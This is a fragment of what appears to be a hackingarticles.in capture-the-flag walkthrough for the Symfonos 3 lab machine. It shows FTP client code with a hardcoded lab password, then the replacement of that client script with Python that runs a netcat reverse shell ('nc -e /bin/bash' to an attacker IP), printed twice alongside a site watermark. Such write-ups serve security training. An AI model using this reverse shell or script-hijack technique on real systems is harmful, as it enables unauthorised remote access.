 ftp.login(user='hades', passwd='PTpZTfU4vxgzvRBE')
ftp.cwd('/srv/ftp/')
def upload():
    filename = '/opt/client/statuscheck.txt'
    ftp.storbinary('STOR '+filename, open(filename, 'rb'))
    ftp.quit()
upload()
hades@symfonos3:/opt/ftpclient$ rm ftpclient.py
rm ftpclient.py
We first created a new ftpclient.py file in our kali in which we put a reverse netcat shell.
import sys
import os
os.system("nc -e /bin/bash 192.168.1.105 1234")
import sys
import os
WWW.HACKINGARTICLES.IN
os.system("nc -e /bin/bash 192.168.1.105 1234")